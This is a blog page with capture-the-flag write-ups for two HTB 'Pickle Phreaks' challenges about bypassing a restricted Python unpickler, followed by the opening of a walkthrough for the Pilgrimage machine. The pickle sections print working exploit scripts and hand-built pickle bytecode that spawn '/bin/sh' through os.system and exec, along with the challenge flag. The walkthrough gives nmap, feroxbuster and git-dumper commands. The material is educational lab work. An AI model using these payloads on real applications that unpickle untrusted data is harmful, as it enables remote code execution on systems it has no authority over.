Latest articles
Pickle Phreaks - HTB Cyber Apocalypse 2024
For HTB's 2024 edition of Cyber Apocalypse CTF I competed as part of a team. I'm covering two related challenges here today that I handled. These two challenges used the same base Python command-line application. The goal was figuring out how to bypass pickle deserialization protections to gain access to the server; the difference between the two being the complexity required to exploit the vulnerability.
This CTF was the first time that I had to deal directly with deserialization exploits and Python's pickle module specifically.
Before getting into the challenges themselves, let's begin with a brief primer on serialization plus how deserialization exploits work.
Serialization and exploiting deserialization
At a high level, serialization is the process of converting a code object* into a bytestream; flattening the representation of an object in code into a format that is suitable for storage (in a file, database, or memory) or for transmission over the network.
* more info on Python code objects
Deserialization is the reversal of that flattening process, with the goal of unpacking the object in order for the application to use the data and/or functionality within.
Deserialization vulnerabilities arise because when what we are serializing is code, and once it is deserialized it is executed as code by the application. If the serialized code comes from an untrusted source an attacker can leverage that access to execute arbitary code.
Note: some forms of serialization, like JSON deserialize the data as text and are a safer choice for dealing with untrusted inputs, though unfortunately as the docs point out, that comes with limitations on what kinds of data can be successfully serialized.
In our case here, Python's pickle module is what handles the serialization process in this application, and as pickle's documentation shows up front in a huge warning:
Warning: The
picklemodule is not secure. Only unpickle data you trust. It is possible to construct malicious pickle data which will execute arbitrary code during unpickling. Never unpickle data that could have come from an untrusted source, or that could have been tampered with.
David Hamann has a fantastic post about the fundamentals of writing a direct pickle deserialization exploit, specifically leveraging Pickle's __reduce__ method to be able to call a function and some additional arguments that will be executed immediately upon unpickling (AKA deserialization).
I highly recommend reading that post for more depth, for our purposes here the baseline exploit we can write to get arbitary code execution in a vulnerable Python application looks something like this (adapted to what could work for our Pickle Phreaks application):
import pickle
import base64
import os # the key module import for the exploit

class Exploit:
  def __reduce__(self):
    cmd = ('/bin/sh')
    return os.system, (cmd,) # creating a tuple to call for __reduce__

if __name__ == '__main__':
  pickled = pickle.dumps(Exploit())
  print(base64.b64encode(pickled).decode('utf-8')
The exploit above creates a base64 encoded string of the pickled payload, which when a vulnerable application unpickles it with pickle.loads(payload), will result in code execution.
For context when I began this challenge I hadn't worked at all with pickle exploits or deserialization attacks more generally. Despite spending most of the past year writing Python code on a daily basis for work I also hadn't used the Pickle module for anything either. In other words I was going in to this challenge blind, and I would have to figure out how to approach it as I did the research and tried many paths to an exploit which most ultimately failed.
The first of those exploits was trying the baseline demonstrated above, which in retrospect would always fail on this challenge. While these challenges do require exploiting serialization, their shared theme is bypassing deserialization defenses. The standard Pickle deserialization attack assumes that no protections have been implemented, and as we'll see shortly both of these challenges try to prevent attackers from using unintended modules in the process.
Challenge #1: Pickle Phreaks
To kick things off properly the first challenge we are given two source files and a docker container that will be our target.

The core app is a terminal Python program seen below. Running it either will either list current members, or allow you to register a new member.
Powering that app we have two source files. First the main app that controls the terminal program, app.py
app.py
# python 3.8
from sandbox import unpickle, pickle
import random
members = []
class Phreaks:
def __init__(self, hacker_handle, category, id):
self.hacker_handle = hacker_handle
self.category = category
self.id = id

def display_info(self):
print('================ ==============')
print(f'Hacker Handle {self.hacker_handle}')
print('================ ==============')
print(f'Category {self.category}')
print(f'Id {self.id}')
print()
def menu():
print('Phreaks member registration')
print('1. View current members')
print('2. Register new member')
print('3. Exit')
def add_existing_members():
members.append(pickle(Phreaks('Skrill', 'Rev', random.randint(1, 10000))))
members.append(pickle(Phreaks('Alfredy', 'Hardware', random.randint(1, 10000))))
members.append(pickle(Phreaks('Suspicious', 'Pwn', random.randint(1, 10000))))
# ... a bunch more members like the above three
def view_members():
for member in members:
try:
member = unpickle(member)
member.display_info()
except:
print('Invalid Phreaks member')
def register_member():
pickle_data = input('Enter new member data: ')
members.append(pickle_data)
def main():
add_existing_members()
while True:
menu()
try:
option = int(input('> '))
except ValueError:
print('Invalid input')
print()
continue
if option == 1:
view_members()
elif option == 2:
register_member()
elif option == 3:
print('Exiting...')
exit()
else:
print('No such option')
print()
if __name__ == '__main__':
main()
Reviewing the code we can see that the view_members function calls unpickle() from the other file, sandbox.py. As we know, this is tied to Pickle deserialization. Further evidence is found in the view_members function calling unpickle(member). In many challenges figuring out what type of vulnerability we're working with takes some digging, but between the code here and the challenge title it's obvious Pickle deserialization attacks are the right approach.
Our other file, sandbox.py is where the meat of the challenge is.
sandbox.py
from base64 import b64decode, b64encode
from io import BytesIO
import pickle as _pickle

ALLOWED_PICKLE_MODULES = ['__main__', 'app']
UNSAFE_NAMES = ['__builtins__']

class RestrictedUnpickler(_pickle.Unpickler):
    def find_class(self, module, name):
        print(module, name)
        if (module in ALLOWED_PICKLE_MODULES and not any(name.startswith(f"{name_}.") for name_ in UNSAFE_NAMES)):
            return super().find_class(module, name)
        raise _pickle.UnpicklingError()

def unpickle(data):
    return RestrictedUnpickler(BytesIO(b64decode(data))).load()

def pickle(obj):
    return b64encode(_pickle.dumps(obj))
What we can see here is that our unpickle function calls the class RestrictedUnpickler. In this class we can see that the find_class takes in the serialized pickle and attempts to check it for allowed and blocked modules that can be executed while unpickling.
This restriction is why the basic exploit shown earlier didn't work, as it required access to the os module, which isn't included in the ALLOWED_PICKLE_MODULES.
Taken on its own, view_members deserializing pre-defined data itself isn't insecure, it becomes insecure when user input can be controlled by an attacker and passed directly into the unpickler. On the other hand, register_member function takes any data passed in by the user and adds it as another item in the members list; this is a clear case of where a user can input data and exactly where a potential pickle deserialization exploit could be lurking. If we're able to add our own data, the next time view_members is called our submitted data will also be called, and (hopefully) executed as code.
Searching for the vulnerability
My CTF team mentioned an issue specifically with RestrictedPickler, and in fact when running a search for only the term "RestrictedUnpickler" the second result I get back is a Github issue on a repository which suggests RestrictedPickler is bypassable.
Reading through that issue, the key to the bypass is in the categories of modules that can be used for an exploit:
Three kinds of module combinations can bypass the RestrictedUnpickler:
moduleis one of theALLOWED_PICKLE_MODULESmoduleisbuiltins, and the name is notexecnoreval(UNSAFE_PICKLE_BUILTINS)moduleis submodule of one of theALLOWED_PICKLE_MODULES
We know #2 is blocked based on the code below, but both __main__ and app are permitted modules, meaning submodules of either of those may be accessible.
ALLOWED_PICKLE_MODULES = ['__main__', 'app']
UNSAFE_NAMES = ['__builtins__'] # evidence for why #2 won't work for us
That information alone was helpful but didn't contain an example of generating the exploit code. With some further research I found this writeup by Allan Wirth (the flag 3 section) takes a deeper look at how the unpickle protection uses find_class to attempt to limit what can be called. I recommend reading that full writeup, but for our purposes the main part is this:
...This shows that if the pickle version is greater than version 4 (which it is for python 3.8, the version they are running, as seen above), the
nameparameter infind_classis split on dots and recursively accessed. This means thatRestrictedUnpickler.find_classdoes not only allow access to functions inwizlog.user, but it also allows access to functions in moduleswizlog.userimports, recursively!
A nice coincidence is that, further in the writeup, is that their challenge imports the random module, which our Pickle Phreaks app does too. This means we can try to replicate the same attack path of importing os via random._os, as that will get us access to the system call to try for an RCE.
Full disclosure, when I found this I tried the below straightforward method of accessing random._os with the standard unpickle deserialization attack shown at the beginning of this writeup, which turned out to be an unsuccessful rabbit hole. While testing the exploits I was working off of a local copy of the app, and it would appear to work and give me command execution, but it was only giving me local access to my host, not to anything within the Docker container.
import pickle
import base64
import os
from io import BytesIO
import random
from app import Phreaks

class phreakRCE:
    def __reduce__(self):
        return (Phreaks, ('Nin', 'Web', f'{random._os.system("ls")}'),)

if __name__ == '__main__':
    pickled = pickle.dumps(phreakRCE())
    print((base64.b64encode(pickled).decode('utf-8')))
After exploring that rabbit hole for a while I did try to implement the same exploit as shown in the writeup for flag 3, but I must have been fuzzy from spending too long trying the other approach and omitted a crucial piece (re-assigning app.random_os.system to a new variable), thinking it was a dead end I called it a day. For transparency and credit when I got back to it the next day my teammate, An00b (who has a fantastic blog), solved the challenge using the approach Allan used. The final exploit that got us a shell on the Docker container was this:
import pickle
import base64
import random
import app

def weird(x): pass
weird.__qualname__ = 'random._os.system'
weird.__module__= 'app'

old_system = app.random._os.system # what I missed initially
app.random._os.system = weird # as above

class phreakRCE:
    def __reduce__(self):
        return (weird,('/bin/sh',))


if __name__ == '__main__':
    pickled = pickle.dumps(phreakRCE())
    print((base64.b64encode(pickled).decode('utf-8')))
To get the RCE I ran this script, took the base64 string that it generated, and in the running application pasted it in as input in the register_member action. Once I called View Members after that I immediately got RCE and a root shell on the Docker container, and the flag for this challenge.
With the Easy challenge done we hop over to the Medium rated challenge where we dive into writing Pickle bytecode by hand to bypass the new restrictions.
Challenge #2: Pickle Phreaks Revenge
The setup of this challenge is exactly the same as the last one, with some modifications to the code that make the deserialization exploit harder to achieve.
The app.py code is almost exactly the same, the one change is that the view_members function's error handling now prints out the error.
except Exception as e:
    print('Invalid Phreaks member', e)
Last time all we got was "Invalid Phreaks member" as the error when the payload didn't work, this time around with the addition of the error message we have some information disclosure we can leverage to find the correct path to an exploit.
But that's not the key change to the code. The sandbox module has the small but essential change that blocks the path we used in the previous exploit.
ALLOWED_PICKLE_MODULES = ['__main__', 'app']
UNSAFE_NAMES = ['__builtins__', 'random'] # random, our previous vector, is now explicitly blocked.
With random added to the UNSAFE_NAMES list our previous technique of directly leveraging a submodule from app doesn't work. If other modules had been imported in via app or in __main__ those could be explored, but in this case we don't have other direct options to consider.
With that in mind, I spent a long time digging into research and reading writeups for other pickle challenges to find a path that might work. I found two that were instrumental: this Series of writeups about ångstromCTF 2021 by Darin Mao and a different writeup from the next year's ångstromCTF by betaveros. I am not nearly as knowledgeable in this space as they are, so for technical deep dives into pickle I recommend reading those in full (sensing a theme here?), especially Darin's as that was instrumental for my understanding of how to work with the Pickle bytecode directly.
How Pickle works under the hood
Before we get into the weeds of solving this challenge, let's begin with some additional context about how Pickle works that I found to be essential. When you unpickle some serialized data, this data is not only deserialized, or in other words expanded back into its original data structure, it is also executed as code. How this works behind the scenes is that Pickle runs a virtual machine where pickle runs the code.
More specifically it's Pickle bytecode which is more limited than running Python directly; pickle's VM is stack-based and only handles simple opcodes, without the ability to handle logic checks like if/else flows or similar complex operations.
The other foundational piece of knowledge to recognize here is that in Python all functions are objects, and all objects have methods including many many of them which are inherited.
Back to the challenge
My first attempt explored Darin's approach of looking to replace the __code__ objects in those functions—directly altering the code that would be executed by them. I tried to modify app.view_members.__code__ and then later app.display_info. In the end either I was making some small but crucial mistake, or it was an unfruitful rabbit hole in this specific case and I was not able to build a pickle using that technique that cleared past all the errors. It was bypassing the RestrictedUnpickler at least, but not succeeding at getting code execution within the app.
The other approach, covered in betaveros's writeup, is to take advantage of pickle's GLOBALand REDUCEopcodes. GLOBALhere can access any global (variable, function, etc.) within the application. REDUCEis the opcode which calls objects to execute them, so in practice our first challenge used REDUCE to execute the exploit.
In this specific challenge GLOBAL's scope is limited by the RestrictedUnpickler that prevents us from accessing every global in the app. But, remember that all functions in Python are objects, which means we have inherited a whole host of properties to work with. If you dig deep enough it's possible to find an eval, exec or get to os.system() to get code execution.
For Pickle Phreaks we can import its files into a REPL and see what inherited properties we can access.
>>> import app
>>> import sandbox
>>> dir(app)
['Phreaks', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__', 'add_existing_members', 'main', 'members', 'menu', 'pickle', 'random', 'register_member', 'unpickle', 'view_members']
>>> dir (sandbox)
['ALLOWED_PICKLE_MODULES', 'BytesIO', 'RestrictedUnpickler', 'UNSAFE_NAMES', '__builtins__', '__cached__', '__doc__', '__file__', '__loader__', '__name__', '__package__', '__spec__', '_pickle', 'b64decode', 'b64encode', 'pickle', 'unpick
le']
Astute readers will note that both sandbox and app have __builtins__ accessible as properties. I was little too zoned in to following the writeup, so instead of looking at those straight away I continued to follow the same path as the writeup and used the search function mentioned there to dig deeper into the module to find builtins, shown below for app:
[t for t in app.__class__.__base__.__subclasses__() if t.__name__ == 'Sized'][0].__len__.__globals__['__builtins__']
In my own manual testing I found that it was the Sized[137] that got access to the builtins. This method was getting a shell during local testing, but in practice when tried against the remote target though it ran into a bunch of different errors and I ultimately concluded it was a dead end to use the Sized subclass. The key error that lead me down a different path was this:
"Invalid Phreaks member Can't get attribute 'a.__builtins__' on <module 'app' from '/challenge/app.py'>"
Which suggested that I was drilling down to far.
But as I said earlier, we do have access to the builtins, which should mean we can use the rest of the approach betaveros took to write up pickle assembly code to get code execution.
Writing the exploit
Unlike the previous challenge where we wrote this as a Python function to be pickled, on this one writing the pickle bytecode by hand is necessary (or at least a good learning exercise) to have granular enough control of the process. I tried using the pickleassem package initially to help with this, but ended up finding it easier to understand to stick with writing the raw bytecode instead—translating between the writeup's style and pickleassem was introducing more problems than it solved.
The approach to the working exploit that got the shell used a, thankfully, much shorter version of the approach described in betaveros's writeup.
The exploit works by first creating an empty dictionary, which is used at the end to execute the code. In our case instead of having to create a long series of nested variables that reference each other to get down to the os.system call we want, __builtins__ is available directly off of the app import.
If we were writing this directly in python the dictionary would look something like this that we unpickle to execute:
app.a.__builtins__.__getitem__("exec")('__import__("os").system("sh")
The actual bytecode, which is then base64 encoded to pass into the program looks like this:
import app
import base64
from pickle import *

# credit to https://blog.vero.site/post/kevin-higgs for dict based approach
# HTB{Y0U_7h1nK_JUs7_ch3ck1n9_S0M3_m0DUL3_NAm3s_1s_3n0u9H_70_s70p_93771n9_Pwn3d??}
body = (
    PROTO + b'\x04' +

    # empty dict on the app module
    GLOBAL + b'app\n__dict__\n' +

    # app.a = app.__builtins__ (object)
    UNICODE + b'a\n' +
    GLOBAL + b'app\n__builtins__\n' +
    SETITEM +

    POP +
    GLOBAL + b'app\na.__getitem__\n' +
    UNICODE + b'exec\n' +
    TUPLE1 +
    REDUCE +
    # get our shell
    UNICODE + b'__import__("os").system("/bin/sh")\n' +
    TUPLE1 +
    REDUCE +

    STOP
)
print(f'Payload\n')
print(base64.b64encode(body).decode())
Once the base64 payload is pasted into the system and we have a shell, finding the flag was a simple matter of running cat flag.txt in the directory.
References
Pilgrimage Walkthrough

Before I get into the proper walkthrough, let's start with some context: this was my first full boot to root machine on Hack the Box. It wasn't my plan to jump straight into active, no walkthrough, boxes. I had only just finished the Starting Point path—which if you're new to Hack the Box I highly recommend as the place to begin—originally I was going to start working my way through retired machines, falling back on walkthroughs when I got too stuck.
But I was chatting with a few people on Discord and they mentioned that this box, Pilgrimage, was a properly easy challenge (HTB's ratings often skew higher in difficulty) that was doable for relative newbies. With that, I figured I should give it a shot as a knowledge check, and worst case go back to the original plan if I couldn't solve it.
While it did take a few days to figure this first one out, as is obvious by your reading of this walkthrough I did indeed root the machine and have continued on with the other active boxes since then.
As this is my first proper writeup, I'm experimenting with the format. Rather than a 100% straightforward description of the path I found to root access on the machine I'm including some of the specific stumbling blocks I encountered while working on the box. I believe that's more interesting as an active learning practice for myself, and hopefully useful for you too.
About the box
Pilgrimage was released as part of the Season 2, and rated as an Easy Linux machine. As this was an active box at the time of completing it no other tags were available as hints.
Enumeration
As with any HTB machine we kick off with nmap scans: sudo nmap -sV -sC -p- -min-rate=1000 -oA pilgrimage $ip
[Editor's note: being fresh out of the Starting Point boxes at the time this approach of running service versions and scripts along with a scan of all the ports was my default. Since then I've realized doing it all at once is inefficient and I now handle those flags on later scans after viable ports are identified.]

Discovered open ports:
- Port 22: OpenSSH 8.4p1 Debian
- Port 80: nginx 1.18 server
The scripts scan catches a domain name redirect to pilgrimage.htb, so we'll add that IP to domain mapping into our /etc/hosts/ file.
I also scanned UDP up until port ten thousand, but only a DHCPC service on port 68 was discovered. UDP scans take ages, so while that was going I moved on web enumeration as we have a web server on port 80.
Manual web check


Checking out the website at pilgrimage.htb our home page has a file uploader, and there are also login and registration pages present, which appear to be functional. The core function of the site however is this file uploader, which is supposed to take your file and shrink it, we'll test how this works after enumeration is done.
Looking at Wappalyzer the tech stack includes jQuery (2.1.3), jQuery UI (1.11.2), and PHP. Wappalyzer also notes that Niginx is serving as a reverse proxy.

A manual walkthrough of the HTML/JS doesn't reveal anything clearly vulnerable, nor are there any errant comments. I do gain more evidence that this is a PHP application as the only cookie is the PHPSESSID.
Directory fuzzing
While performing the manual check I sent the site into the ZAP Spider and Active Scan to see if anything pops early. To supplement the spider I added on a Feroxbuster scan for directory fuzzing, running:
feroxbuster -u http://pilgrimage.htb -t 10 -L 10 -w /path/to/directorylist.txt -o ferox.txt

Interesting directories that stand out are /tmp, while it's a 403 forbidden so I can't confirm, I'm guessing that is where the shrunken files may get sent to after upload. We also have a dashboard.php page, which seems to be behind our login as well.
The ZAP scan picks up a few interesting bits. First, we have three JS libraries that Wappalzyer identified earlier that ZAP identifies as potentially vulnerable, jQuery 2.1.3 (used by the isotope library), jQuery 3.3.1, and jQuery UI 1.11.2. Other than that there is a hidden file accessible at /.git/config, the file itself doesn't reveal anything major, but it is still a vulnerability to have any Git files publicly readable.
Mistakes made, round 1
At this point in the process I thought I had all I could get with enumeration and moved on to testing the app directly and checking the specific files I found. In hindsight there I made two mistakes when I switched tracks:
- Taking the scans at face value, having only found one file in the
.gitdirectory. When I hit a wall with testing I stepped back and realized I should fuzz the git directory with feroxbuster (same command as before but targetinghttp://pilgrimage.htb/.gitas the base directory), which found anindexfile. - It hadn't occurred to me to look for git specific exploits or enumeration tools before this box, so I didn't initially reach for the correct tools to check for Git related information disclosure vulnerabilities.
Enumeration continued
With the mistakes in mind, I did end up discovering the tool git-dumper that I used to test if we can grab the whole git repository off the server. I ran git-dumper http://pilgrimage.htb/.git ~/pilgrimage/git-dump to test that, and hello, we have the source code for the web app!
